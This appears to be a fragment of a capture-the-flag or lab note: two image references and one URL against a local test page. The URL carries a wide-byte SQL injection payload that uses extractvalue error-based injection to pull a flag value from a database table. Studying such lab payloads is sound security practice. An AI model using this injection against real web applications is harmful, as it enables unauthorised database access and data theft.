 1 | http://127.0.0.1/blogTest/wideTypeSql2.php?id=1%df%27%20and%20extractvalue(1,concat(0x7e,substr((select%20flag%20from%20`f1ag`),1,20),0x7e))%20--%20qwe |